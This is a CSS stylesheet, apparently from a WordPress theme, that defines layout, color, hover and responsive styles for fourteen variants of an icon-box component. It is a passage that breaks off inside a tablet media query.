	.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper span { background:none; color:#000000; font-size:35px; line-height:170px; border:none; width:120px; height:170px; position:relative; z-index:9; }
	.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper { position:relative; }
	.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:before { content:""; position:absolute; left:0px; right:0; margin:auto; top:33px; width:100px; height:100px; border:1px solid rgba(0, 0, 0, 0.2); z-index:1; transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); -webkit-transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); }
	.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:after { content:""; position:absolute; left:0px; right:0; margin:auto; top:38px; width:90px; height:90px; border:1px solid rgba(0, 0, 0, 0.2); z-index:1; transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); -webkit-transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); }
	
	.dt-sc-icon-box.type4 { padding: 0px 0px 0px 60px; margin-bottom: 20px; }
	.dt-sc-icon-box.type4 .icon-wrapper { position:absolute; left:0px; top:0px; width:45px; text-align:center; }
	.dt-sc-icon-box.type4 .icon-wrapper span { font-size:32px; }
	.dt-sc-icon-box.type4 .icon-content h4 { font-size:18px; margin-bottom: 5px; }
	.dt-sc-icon-box.type4 .icon-content a { margin:10px 0px 0px; display:inline-block; }
	.dt-sc-icon-box.type4 .icon-content a span { font-size:10px; margin:0px 0px 0px 5px; display:inline-block; }
	.dt-sc-icon-box.type4.last:before { border:0px; }
	
	.dt-sc-icon-box.type4.with-diamond-square-icon { padding-left:100px; }
	.dt-sc-icon-box.type4.with-diamond-square-icon:before { left:33px; }
	.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper { width:70px; text-align:center; }
	.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper:before { content:""; position:absolute; left:9px; top:15px; width:50px; height:50px; border-radius:5px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); box-shadow:5px 0px 0px 0px rgba(0, 0, 0, 0.15); }
	.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper span { font-size:24px; line-height:80px; position:relative; z-index:1; }
	.dt-sc-icon-box.type4.with-diamond-square-icon .icon-content h4 { font-size:16px; margin-bottom:10px; }
	.dt-sc-icon-box.type4.with-diamond-square-icon .icon-content p { font-size:14px; }
	
	.dt-sc-icon-box.type5 { padding:5px 0px 0px 100px; }
	.dt-sc-icon-box.type5 .icon-wrapper { position:absolute; left:0px; top:0px; width:70px; text-align:center; }
	.dt-sc-icon-box.type5 .icon-wrapper:before { content:""; position:absolute; left:0px; right:0px; top:10px; margin:auto; width:55px; height:55px; border-radius:10px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); }
	.dt-sc-icon-box.type5 .icon-wrapper span { font-size:24px; line-height:75px; position:relative; z-index:1; }
	.dt-sc-icon-box.type5 .icon-wrapper span.pe-icon, .dt-sc-pr-tb-col.minimal .icon-wrapper span.pe-icon { font-weight:bold; }
	.dt-sc-icon-box.type5 .icon-content h4 { font-size:18px; }
	.dt-sc-icon-box.type5.last:before { border:0px; }
	.dt-sc-icon-box.type5 p { color:#888888; }
	
	.dt-sc-icon-box.type5.rounded .icon-wrapper { border-radius:50%; width:70px; height:70px; }
	.dt-sc-icon-box.type5.rounded .icon-wrapper span { line-height:70px; font-size:32px; }
	.dt-sc-icon-box.type5.rounded .icon-wrapper:before, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper:before { background:none; }
	.dt-sc-icon-box.type5.alignright {  padding:5px 100px 0px 0px; }
	.dt-sc-icon-box.type5.alignright .icon-wrapper { right:0px; left:inherit; }
	
	.dt-sc-icon-box.type5.aligncenter { padding: 10px; }
	.dt-sc-icon-box.type5.aligncenter .icon-wrapper { position: relative; width: 100%; text-align: center; margin-bottom: 15px; }
	
	.dt-sc-icon-box.type5.rounded-skin { padding-left:120px; }
	.dt-sc-icon-box.type5.rounded-skin .icon-wrapper { border-radius:50%; width:80px; height:80px; }
	.dt-sc-icon-box.type5.rounded-skin .icon-wrapper span { line-height:80px; font-size:40px; color:#ffffff; }
	.dt-sc-icon-box.type5.rounded-skin .icon-wrapper:before, .dt-sc-icon-box.type5.rounded-skin:hover .icon-wrapper:before { background:none; }
	.dt-sc-icon-box.type5.rounded-skin .icon-content h4 { font-weight:600; }
	
	.dt-sc-icon-box.type5.no-icon { border-style: dashed; border-width: 0 1px 0 0; display: block; float: none; margin: 0 -15px; width: auto; padding-left: 15px; padding-right: 15px; }
	.dt-sc-icon-box.type5.no-icon.last, .last .dt-sc-icon-box.type5.no-icon { border-right-width: 0; }
	
	.dt-sc-icon-box.type5.no-icon-bg { padding:0px 0px 0px 50px; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper { width:35px; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper:before, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper:before { background:none; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span { font-size:32px; line-height:normal }
	.dt-sc-icon-box.type5.no-icon-bg .icon-content h5, .dt-sc-icon-box.type5.no-icon .icon-content h5 { font-size:12px; text-transform:uppercase; margin-bottom:5px; font-weight:normal; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-content h4, .dt-sc-icon-box.type5.no-icon .icon-content h4 { text-transform:uppercase; font-size:16px; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-content a, .dt-sc-icon-box.type5.no-icon .icon-content a { margin-top:5px; display:inline-block; }
	
	.dt-sc-icon-box.type5.no-icon .icon-content a { text-transform:uppercase; font-size:12px; letter-spacing:0.6px; position:relative; }
	.dt-sc-icon-box.type5.no-icon .icon-content a:before { content:"\f105"; position:absolute; top:0px; right:-15px; font-family:FontAwesome; }
	.dt-sc-icon-box.type5.no-icon .icon-content h4 { width:auto; display:inline-block; border-bottom:1px solid; padding:0px 20px 20px; }
	
	.dt-sc-icon-box.type5.no-icon-bg.aligncenter { padding: 10px; }
	.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-wrapper { width: 100%; }
	
	.dt-sc-icon-box.type5.no-icon-bg.alignright { padding: 0 50px 0 0; }
	
	.dt-sc-icon-box.type5.no-icon.alignright .icon-content h4 { padding: 0 0 20px 20px; }
	.dt-sc-icon-box.type5.no-icon.alignright .icon-content a { margin-right: 15px; }
	
	.dt-sc-icon-box.type5.no-icon.alignleft .icon-content h4 { padding: 0 20px 20px 0; }
	
	.dt-sc-icon-box.type5.alter .icon-content h4 { font-weight: 500; margin-bottom: 10px; text-transform: uppercase; font-size:20px; }
	.dt-sc-icon-box.type5.alter .icon-wrapper span { color:#fff; }
	.dt-sc-icon-box.type5.alter .dt-sc-fancy-list { color: #888888; }
	
	.dt-sc-icon-box.type5.aligncenter * { text-align: center; }
	.dt-sc-icon-box.type5.aligncenter .icon-content h4 { padding: 0px 20px 20px; }
	
	.dt-sc-icon-box.type6 .icon-wrapper { width:120px; height:120px; float:left; border:10px solid; text-align:center; margin:0px 15px 20px 0px; }
	.dt-sc-icon-box.type6 .icon-wrapper span { line-height:100px; font-size:48px; }
	.dt-sc-icon-box.type6 .icon-content { padding:0px 0px 0px 10px; }
	.dt-sc-icon-box.type6 .icon-content h4 { font-size:18px; text-transform:uppercase; font-weight:600; margin-top:90px; }
	.dt-sc-icon-box.type6 .icon-content p { clear:both; }
	.dt-sc-icon-box.type6 .icon-content a { margin-top:20px; font-weight:600; }
	.dt-sc-icon-box.type6 .icon-content h5 { position:absolute; left:135px; top:70px; }
	
	.dt-sc-icon-box.type6.aligncenter .icon-wrapper { float: none; display: inline-block; margin: 0px 0px 20px 0px; }
	.dt-sc-icon-box.type6.aligncenter .icon-content h4 { margin-top: 0; }
	
	.dt-sc-icon-box.type6.alignright .icon-wrapper { float: right; margin: 0px 0px 20px 15px; }
	
	.dt-sc-icon-box.type7 { border:1px solid; margin-top:45px; padding:0px 30px 20px; }
	.dt-sc-icon-box.type7 .icon-wrapper { margin:-50px 0px 20px 0px; }
	.dt-sc-icon-box.type7 .icon-wrapper span {width:90px; height:90px; border:10px solid; text-align:center; font-size:30px; line-height:70px; display:inline-block; border-radius: 50%; }
	.dt-sc-icon-box.type7 .icon-content h4 { font-size:18px; }
	.dt-sc-icon-box.type7 .icon-content p { color:#7d7d7d; }
	
	.dt-sc-icon-box.type8 { padding:10px 0px 10px 90px; width:100%; }
	.dt-sc-icon-box.type8 .icon-wrapper { width:70px; height:70px; line-height:85px; background-color:#f0f0f0; text-align:center; position:absolute; left:0px; }
	.dt-sc-icon-box.type8 .icon-wrapper span { font-size:30px; }
	.dt-sc-icon-box.type8 .icon-content h4 { margin-bottom:10px; font-size:20px; }
	.dt-sc-icon-box.type8 .icon-wrapper img { position:relative; top:3px; }
	.dt-sc-icon-box.type8.last { border-bottom-width: 0; }
	
	.dt-sc-icon-box.type8.aligncenter .icon-wrapper { top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); }
	
	.dt-sc-icon-box.type8.alignright { padding: 10px 90px 10px 0; }
	.dt-sc-icon-box.type8.alignright .icon-wrapper img { float: right; }
	.dt-sc-icon-box.type8.alignright .icon-wrapper { left: auto; right: 0; }
	
	.dt-sc-icon-box.type9 { display: table; overflow:hidden; width:100%; }
	.dt-sc-icon-box.type9 .icon-wrapper, .dt-sc-icon-box.type9 .icon-content { display: table-cell; vertical-align: middle; }
	.dt-sc-icon-box.type9 .icon-wrapper { margin: 0; padding: 0; position:relative; width:46%; }
	.dt-sc-icon-box.type9 .icon-wrapper:before { content:""; position:absolute; right:-20px; top:105px; border-top:20px solid transparent; border-bottom:20px solid transparent; border-left:20px solid; }
	.dt-sc-icon-box.type9 .icon-wrapper span { position:absolute; left: 0; right: 0; top: 0; bottom: 0; margin:auto; width:100px; height:100px; font-size:100px; line-height:100px; }
	.dt-sc-icon-box.type9 .icon-content { height: 100%; width:54%; padding: 30px 35px; }
	.dt-sc-icon-box.type9 .icon-content p { margin-bottom: 0; line-height:30px; }
	.dt-sc-icon-box.type9 .icon-content h5 { font-size:60px; display:inline-block; }
	.dt-sc-icon-box.type9 .icon-content h4 { font-size:20px; float:left; width:100%; margin-bottom:30px; }
	
	.dt-sc-icon-box.type10 { text-align:center; border: 1px solid rgba(0,0,0,0.1); padding:40px 20px; margin:0px -1px 0px 0px; }
	.dt-sc-icon-box.type10 .icon-wrapper { margin:0px 0px 40px; position:relative; width:140px; height:140px; display:inline-block; float:none; }
	.dt-sc-icon-box.type10 .icon-wrapper:before { content:""; position:absolute; left:0px; right:0px; top:19px; margin:auto; width:100px; height:100px; border:1px solid; border-radius:5px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); z-index:1; }
	.dt-sc-icon-box.type10 .icon-wrapper:after {  content:""; position:absolute; left:0px; right:0px; top:20px; margin:auto; width:100px; height:100px; border-radius:5px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); z-index:0; }
	.dt-sc-icon-box.type10 .icon-wrapper span { font-size:60px; line-height:140px; position:relative; z-index:1; }
	
	.dt-sc-icon-box.type10 .icon-content h4 { font-size:16px; font-weight:bold; letter-spacing:1px; margin-bottom:25px; position:relative; text-transform:uppercase; }
	.dt-sc-icon-box.type10 .icon-content h4:before { content:""; position:absolute; right:-26px; top:6px; margin:auto; width:12px; height:12px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); z-index:1; }
	.dt-sc-icon-box.type10.last .icon-content h4:before { content:none; }
	.dt-sc-icon-box.type10 .icon-content p { margin-bottom:0px; }

	.dt-sc-icon-box.type10:hover .icon-wrapper:after { left:-25px; }
	
	.dt-sc-icon-box.type10.alignleft { text-align: left; }
	.dt-sc-icon-box.type10.alignright { text-align: right; }
	
	.dt-sc-icon-box.type10.alignleft .icon-wrapper, .dt-sc-icon-box.type10.alignright .icon-wrapper { text-align: center; }
	
	.dt-sc-icon-box.type11 { padding:30px 30px 10px; margin:50px 0px 0px; text-align:center; }
	.dt-sc-icon-box.type11:before { content:""; position:absolute; left:0px; top:0px; width:100%; height:100%; z-index:0; }
	.dt-sc-icon-box.type11 .icon-wrapper { float:left; position:relative; top:-80px; margin:0px 0px -30px; width:100%; text-align:center; }
	.dt-sc-icon-box.type11 .icon-wrapper span { display:inline-block; font-size:48px; line-height:100px; width:100px; height:100px; border-radius:50%; text-align: center; }
	.dt-sc-icon-box.type11 .icon-content { position:relative; z-index:1; color: rgba(255, 255, 255, 0.6); }
	.dt-sc-icon-box.type11 .icon-content h4 { font-weight:normal; text-transform:uppercase; color: #fff; }
	.dt-sc-icon-box.type11 .dt-sc-button.medium { padding:13px 50px 11px 30px; letter-spacing:0.5px; position:relative; bottom:-41px; }
	
	.dt-sc-icon-box.type11 .dt-sc-button:before, .dt-sc-icon-box.type11 .dt-sc-button:after { content:""; position:absolute; top:0px; bottom:0px; margin:auto; }
	.dt-sc-icon-box.type11 .dt-sc-button:before { height:11px; width:1px; right:30px; }
	.dt-sc-icon-box.type11 .dt-sc-button:after { height:1px; width:11px; right:25px; }
	
	.dt-sc-icon-box.type11.one:before { opacity:1; }
	.dt-sc-icon-box.type11.two:before { opacity:0.97; }
	.dt-sc-icon-box.type11.three:before { opacity:0.94; }
	.dt-sc-icon-box.type11.four:before { opacity:0.91; }
	.dt-sc-icon-box.type11.five:before { opacity:0.88; }
	.dt-sc-icon-box.type11.six:before { opacity:0.85; }
	
	.dt-sc-icon-box.type11.alignleft, .dt-sc-icon-box.type11.alignleft .icon-wrapper { text-align: left; }	
	.dt-sc-icon-box.type11.alignright, .dt-sc-icon-box.type11.alignright .icon-wrapper { text-align: right; }	
	
	.dt-sc-icon-box.type12{text-align:center; padding:15px 20px 16px; -webkit-box-shadow:inset 20px 0px 30px -20px rgba(0,0,0,0.3); -moz-box-shadow:inset 20px 0px 30px -20px rgba(0,0,0,0.3); box-shadow:inset 20px 0px 30px -20px rgba(0,0,0,0.3);}
	.dt-sc-icon-box.type12 .icon-wrapper { display:inline; margin:0px 15px 0px 0px; top:35px; }
	.dt-sc-icon-box.type12 .icon-wrapper span { font-size:32px; }
	.dt-sc-icon-box.type12 .icon-content { display:inline; position:relative; top:30px; }
	.dt-sc-icon-box.type12 .icon-content h4 { color:#ffffff; font-size:18px; font-weight:bold; display:inline; margin:0px; }
	.dt-sc-icon-box.type12 .icon-content p { font-size:13px; line-height:24px; display:inline-block; margin:10px 0px 0px; opacity:0; }
	
	.dt-sc-icon-box.type12:hover, .dt-sc-icon-box.type12.selected { padding: 20px 20px 21px; overflow:hidden; }
	.dt-sc-icon-box.type12:hover .icon-wrapper, .dt-sc-icon-box.type12.selected .icon-wrapper { position:absolute; left:0px; top:-10px; }
	.dt-sc-icon-box.type12:hover .icon-wrapper span, .dt-sc-icon-box.type12.selected .icon-wrapper span { font-size:170px; }
	.dt-sc-icon-box.type12:hover .icon-content, .dt-sc-icon-box.type12.selected .icon-content, .dt-sc-icon-box.type12.alignright:hover .icon-content { top:0px; }
	.dt-sc-icon-box.type12:hover .icon-content p, .dt-sc-icon-box.type12.selected .icon-content p { opacity:1; }
	
	.dt-sc-icon-box.type12.aligncenter .icon-content { float: left; margin-top: 20px; }
	.dt-sc-icon-box.type12.aligncenter:hover .icon-content, .dt-sc-icon-box.type12.aligncenter.selected .icon-content { margin-top: 22px; margin-bottom: 22px; }
	
	.dt-sc-icon-box.type12.alignright .icon-wrapper { float: right; margin: 0px 20px 0px 0px; }
	.dt-sc-icon-box.type12.alignright .icon-content { top: 38px; }		
	
	.dt-sc-icon-box.type13 { padding:3px 0px 16px 20px; background:rgba(0, 0, 0, 0.05); margin-bottom:2px; position:relative; width:100%; }
	.dt-sc-icon-box.type13 .icon-wrapper { position:absolute; left:-30px; top:0px; bottom:0px; margin:auto; background:#000000; width:50px; height:50px; line-height:50px; text-align:center; border-radius:50%; box-shadow: 0 0 0 5px #fff; -webkit-box-shadow: 0 0 0 5px #fff; -moz-box-shadow: 0 0 0 5px #fff; -ms-box-shadow: 0 0 0 5px #fff; -o-box-shadow: 0 0 0 5px #fff; }
	.dt-sc-icon-box.type13 .icon-wrapper span { font-size:25px; color:#ffffff; line-height:50px; }
	.dt-sc-icon-box.type13 .icon-content { text-align:center; }
	.dt-sc-icon-box.type13 .icon-content h4 { font-size:70px; font-weight:normal; display:inline-block; margin:0px; }
	.dt-sc-icon-box.type13 .icon-content p { font-size:16px; text-transform:uppercase; display:inline-block; margin:0px; float:left; clear:both; width:100%; }
	
	@media screen and (-webkit-min-device-pixel-ratio:0) { 
		::i-block-chrome, .dt-sc-icon-box.type13 .icon-content h4{margin-bottom:-20px;}
	}
	
	.dt-sc-icon-box.type13.alignright .icon-wrapper { left: auto; right: -30px; }
	
	.dt-sc-icon-box.type13.aligncenter .icon-wrapper { right: 0; left: 0; top: auto; bottom: -30px; margin: 0 auto; }
	.dt-sc-icon-box.type13.aligncenter .icon-content { padding-bottom: 30px; }
	
	.dt-sc-icon-box.type14 { text-align:center; width:100%; background:rgba(0, 0, 0, 0.02); padding:35px 30px 40px; min-height:257px; border-left:1px solid #ffffff; }
	.dt-sc-icon-box.type14.grey { background:rgba(0, 0, 0, 0.05); }
	.dt-sc-icon-box.type14 .icon-wrapper { text-align:center; width:100%; display:inline-block; margin:0px 0px 20px; }
	.dt-sc-icon-box.type14 .icon-content { display:inline-block; width:100%; }
	.dt-sc-icon-box.type14 .icon-content h4 { font-size:18px; font-weight:bold; text-transform:uppercase; margin-bottom:0px; }	
	.dt-sc-icon-box.type14 .icon-content p { display:none; margin:20px 0px 0px; }
	.dt-sc-icon-box.type14 .icon-content a { background: #edeef2; border-radius: 3px; color: #000000; padding: 9px 20px; }	
	
	.dt-sc-icon-box.type14 { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -webkit-flex-grow: 1; flex-grow: 1; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }


	@media screen and (-webkit-min-device-pixel-ratio:0) { 
		::i-block-chrome, .dt-sc-icon-box.type14 { display: -webkit-box;  -webkit-box-align: center; -webkit-box-flex: 1; }
	}
	

	.dt-sc-icon-box.type14 .icon-wrapper { display:inline-block; margin: 0 0 25px; text-align:center; width:100%; }
	.dt-sc-icon-box.type14 .icon-wrapper span { font-size: 50px; }
		
	.dt-sc-icon-box.type14 .icon-wrapper img { display: inline-block; }
	
	.dt-sc-icon-box.type14.alignleft, .dt-sc-icon-box.type14.alignleft .icon-wrapper { text-align: left; }
	.dt-sc-icon-box.type14.alignright, .dt-sc-icon-box.type14.alignright .icon-wrapper { text-align: right; }
	
	.column.first .dt-sc-icon-box.type14 { border-left:0px; }
	
	.dt-sc-icon-box.type14:hover .icon-wrapper { display:none; }
	.dt-sc-icon-box.type14:hover .icon-content p { display:block; color:#ffffff; }
	.dt-sc-icon-box.type14:hover .icon-content h4 { color:#ffffff; }
	
	.dt-sc-icon-box.type14.red .icon-content h4 { color:#e75d5c; }
	.dt-sc-icon-box.type14.green .icon-content h4 { color:#55a67e; }
	.dt-sc-icon-box.type14.blue .icon-content h4 { color:#008bd3; }
	.dt-sc-icon-box.type14.cadetblue .icon-content h4 { color:#2ba5c3; }
	.dt-sc-icon-box.type14.slateblue .icon-content h4 { color:#526685; }
	.dt-sc-icon-box.type14.brown .icon-content h4 { color:#ae5d3c; }
	.dt-sc-icon-box.type14.orange .icon-content h4 { color:#f9a91a; }
	.dt-sc-icon-box.type14.lightgreen .icon-content h4 { color:#82aa40; }
	
	.dt-sc-icon-box.type14.red:hover { background:#e75d5c; }
	.dt-sc-icon-box.type14.green:hover { background:#55a67e; }
	.dt-sc-icon-box.type14.blue:hover { background:#008bd3; }
	.dt-sc-icon-box.type14.cadetblue:hover { background:#2ba5c3; }
	.dt-sc-icon-box.type14.slateblue:hover { background:#526685; }
	.dt-sc-icon-box.type14.brown:hover { background:#ae5d3c; }
	.dt-sc-icon-box.type14.orange:hover { background:#f9a91a; }
	.dt-sc-icon-box.type14.lightgreen:hover { background:#82aa40; }
	
	/*--------------------------------------------------------------
	1.2 - Default Colors
	--------------------------------------------------------------*/
	
	.dt-sc-icon-box.type5:hover .icon-wrapper span, .dt-sc-icon-box.type6:hover .icon-wrapper span, .dt-sc-icon-box.type6:hover .icon-content a, .dt-sc-icon-box.type7 .icon-wrapper span, .dt-sc-icon-box.type7:hover .icon-wrapper span, .dt-sc-icon-box.type6 .icon-wrapper span, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-wrapper span, .dt-sc-icon-box.type13:hover .icon-content h4, .dt-sc-icon-box.type13:hover .icon-content p, .dt-sc-icon-box.type12,
	/* Hover */.dt-sc-icon-box.type14:hover .icon-content h4, .dt-sc-icon-box.type14.red:hover .icon-content h4, .dt-sc-icon-box.type14.green:hover .icon-content h4, .dt-sc-icon-box.type14.blue:hover .icon-content h4, .dt-sc-icon-box.type14.cadetblue:hover .icon-content h4, .dt-sc-icon-box.type14.slateblue:hover .icon-content h4, .dt-sc-icon-box.type14.brown:hover .icon-content h4, .dt-sc-icon-box.type14.orange:hover .icon-content h4, .dt-sc-icon-box.type14.lightgreen:hover .icon-content h4, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper span, .dt-sc-icon-box.type11 .icon-wrapper span { color:#ffffff; }

	.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper span { background:none; }
	
	
	.dt-sc-icon-box.type12:hover, .dt-sc-icon-box.type12.selected { background:#000000; }
	.dt-sc-icon-box.type12:hover .icon-wrapper span, .dt-sc-icon-box.type12.selected .icon-wrapper span { color:rgba(255, 255, 255, 0.23); }
	
	.dt-sc-icon-box .large-icon { color:rgba(0, 0, 0, 0.03); }
	
	.dt-sc-icon-box.type5 .icon-wrapper span { color:rgba(0, 0, 0, 0.5); } 
	.dt-sc-icon-box.type5.no-icon-bg .icon-content h5, .dt-sc-icon-box.type5.no-icon .icon-content h5 { color:#a4a4a3; }
	.dt-sc-icon-box.type5.no-icon .icon-content p { color:#a0a0a0; }
	
	.dt-sc-icon-box.type8 .icon-content p, .dt-sc-icon-box.type8 .icon-wrapper span { color:rgba(0, 0, 0, 0.2); }
	
	.dt-sc-dark-bg .dt-sc-icon-box.type8 .icon-content p { color:rgba(255, 255, 255, 0.5); }
	.dt-sc-icon-box.type8:hover .icon-wrapper span { color:#fff; }
	
	
	.dt-sc-icon-box.type9 .icon-content { background:rgba(0, 0, 0, 0.1); }
	.dt-sc-icon-box.type5.rounded .icon-wrapper, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper:before, .dt-sc-icon-box.type10, .dt-sc-icon-box.type11 .dt-sc-button:before, .dt-sc-icon-box.type11 .dt-sc-button:after { background:#ffffff; }
	
	.dt-sc-icon-box.type5 .icon-wrapper:before { background:rgba(0, 0, 0, 0.03); }
	.dt-sc-icon-box.type9 .icon-wrapper, .switch-color.dt-sc-icon-box.type9 .icon-content { background:rgba(0, 0, 0, 0.05); }
	
	.dt-sc-icon-box.type6:hover .icon-wrapper, .dt-sc-icon-box.type6:hover .icon-content a, .dt-sc-icon-box.type7:hover .icon-wrapper span, .dt-sc-icon-box.type11, .dt-sc-icon-box.type11 .icon-wrapper span { background:#000000; }
	
	.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-wrapper, .dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-content { background:rgba(0, 0, 0, 0.8); }
	.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-content, .dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-wrapper { background:rgba(0, 0, 0, 0.9); }	
	.switch-color.dt-sc-icon-box.type9 .icon-wrapper { background:rgba(0, 0, 0, 0.1); }
	
	.dt-sc-icon-box.type1, .last .dt-sc-icon-box.type1 { border-color:rgba(0, 0, 0, 0.15); }
	
	.dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper span { border-color:#ffffff; }
	.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:before { border-color:#000000; }
	
	
	.dt-sc-icon-box.type8 { border-color:rgba(0, 0, 0, 0.2); }
	.dt-sc-dark-bg .dt-sc-icon-box.type8 { border-color:rgba(255, 255, 255, 0.3); }
	
	.dt-sc-icon-box.type7 { border-color:rgba(0, 0, 0, 0.1); }
	
	.dt-sc-icon-box.type9 .icon-wrapper:before { border-left-color:rgba(255, 255, 255, 0.5); }
	.switch-color.dt-sc-icon-box.type9 .icon-wrapper:before { border-left-color:rgba(0, 0, 0, 0.05); }
	.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-wrapper:before { border-left-color:rgba(255, 255, 255, 0.11); }	
	.dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-wrapper:before { border-left-color:rgba(0, 0, 0, 0.5); }
	
	
	
	/*--------------------------------------------------------------
	1.3 - Browser Css
	--------------------------------------------------------------*/
	
	.ie9 .dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:before, .ie9 .dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:after { transform: rotate(45deg) skew(10deg, 10deg); -ms-transform: rotate(45deg) skew(10deg, 10deg); }
	
	
	@media screen and (min-width:0\0) { 		
	
		.vc_row-has-fill .dt-sc-icon-box.type3 .icon-wrapper span { box-shadow: none; -ms-box-shadow: none; }
	
	}
	
	
	
	/*--------------------------------------------------------------
	1.4 - Responsive
	--------------------------------------------------------------*/
	
	@media only screen and (min-width:1200px) and (max-width:1280px) {
	
		.dt-sc-icon-box.type2 .icon-content h4 { font-size: 17px; }
		
	}
	
	 /* Note: Design for a width of 960px */
	
    @media only screen and (min-width:992px) and (max-width:1199px) {
		
		/** Icon Box **/
		.dt-sc-icon-box.type1 { padding: 35px 25px; }
		.dt-sc-icon-box.type1 .icon-content h4 { font-size: 13px; letter-spacing: 0; }
		
		.dt-sc-icon-box.type2 .icon-wrapper { margin-right: 8px; }
		.dt-sc-icon-box.type2.alignright .icon-wrapper { margin-left: 8px; }
		.dt-sc-icon-box.type2 .icon-wrapper span { font-size: 22px; }
		.dt-sc-icon-box.type2 .icon-content h4 { font-size: 14px; }
		.dt-sc-icon-box.type2 .icon-content p { font-size: 14px; line-height: 24px; }
		
		.dt-sc-icon-box.type4 .icon-content h4 { font-size: 16px; }		
		
		.dt-sc-icon-box.type5.no-icon{-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }
		.dt-sc-icon-box.type5.no-icon .icon-content h4 { padding: 0 0 20px; }	
		
		.vc_row-no-padding .dt-sc-icon-box.type5.no-icon { padding: 0; }
		

		.dt-sc-icon-box.type6 .icon-content { clear: both; }
		.dt-sc-icon-box.type6 .icon-content h4 { font-size: 14px; letter-spacing: 0; margin-top: 0; }
		
		.dt-sc-icon-box.type9 .icon-content h4 { font-size: 18px; }
/*		.dt-sc-icon-box.type9 .icon-wrapper { height:100% !important; }*/
		
		.dt-sc-icon-box.type11 .dt-sc-button.medium { padding: 13px 45px 11px 25px; }
		
		.dt-sc-icon-box.type12 { min-height: 180px; }
		.dt-sc-icon-box.type12 .icon-wrapper { margin: 0 10px 0 0; top: 60px; }
		.dt-sc-icon-box.type12 .icon-wrapper span { font-size: 24px; }
		.dt-sc-icon-box.type12 .icon-content { top: 56px; }
		.dt-sc-icon-box.type12:hover .icon-content, .dt-sc-icon-box.type12.selected .icon-content { top: 15px; }
		
		.dt-sc-icon-box.type14 .icon-content h4 { font-size: 16px; }
		
		/** Photography **/
		.dt-sc-icon-box.type11 .dt-sc-button.medium { font-size: 13px; }
		
	}
	
	
	/*----*****---- << Tablet (Portrait) >> ----*****----*/	
	
    /* Note: Design for a width of 768px */

    @media only screen and (min-width:768px) and (max-width:991px) {
		/** Icon Box **/		
		.dt-sc-icon-box.type1 { padding: 45px 25px; }		
		.dt-sc-icon-box.type1 .icon-content h4{font-size:14px; line-height:normal;}
		.dt-sc-icon-box.type1 .icon-content p{font-size:12px;}
		
		.dt-sc-icon-box.type2 .icon-wrapper { margin-right: 5px; }
		.dt-sc-icon-box.type2.alignright .icon-wrapper { margin-left: 8px; }
		
		.dt-sc-icon-box.type2 .icon-wrapper span { font-size:20px; line-height: 24px; }
		.dt-sc-icon-box.type2 .icon-content h4 { font-size: 11px; letter-spacing: 0; }
		.dt-sc-icon-box.type2 .icon-content p { font-size: 11px; }
		
		.dt-sc-icon-box.type4 .icon-content h4 { font-size: 14px; line-height: normal; }
		.dt-sc-icon-box.type4 .icon-content p { font-size: 12px; line-height: 24px; }		

		.dt-sc-icon-box.type5 { padding-left: 75px; }
		.dt-sc-icon-box.type5.alignright { padding-right: 75px; }
		
		.dt-sc-icon-box.type5.rounded { padding-left: 90px; }
		.dt-sc-icon-box.type5.rounded.alignright { padding-right: 90px; }		
		
		.dt-sc-icon-box.type5 .icon-wrapper { width: 60px; }
		.dt-sc-icon-box.type5 .icon-wrapper::before { height: 45px; width: 45px; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px; }
		
